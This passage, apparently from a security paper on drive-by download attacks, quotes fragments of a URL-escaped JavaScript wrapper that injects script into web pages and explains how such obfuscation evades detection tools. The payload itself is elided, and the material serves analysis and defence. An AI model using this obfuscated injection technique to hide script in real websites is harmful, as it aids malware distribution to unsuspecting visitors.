 D%0A%0D%0A%20%20%20%20%3C/script%3E%0D%0A%3C/html%3E"));
//-->
</SCRIPT>
And the JavaScript was contained in another JavaScript escaped code, taking the form below that was finally injected in the web page:
document.write(unescape("%3CHEAD%3E%0D%0A%3CSCRIPT%20
LANGUAGE%3D%22Javascript%22%3E%0D%0A%3C%21--%0D%0A
/*%20criptografado%20pelo%20Fal%20-%20Deboa%E7%E3o
...
%3C/BODY%3E%0D%0A%3C/HTML%3E%0D%0A"));
//-->
</SCRIPT>

The use of this technique has become a trend in the design of drive-by download attacks. Code obfuscation is at an important degree effective against signature and anomaly-based intrusion detection systems, making the detection from anti-virus programs and web analysis tools a difficult task and is certainly a reason for choosing these web attacks as the preferred method in malware distribution.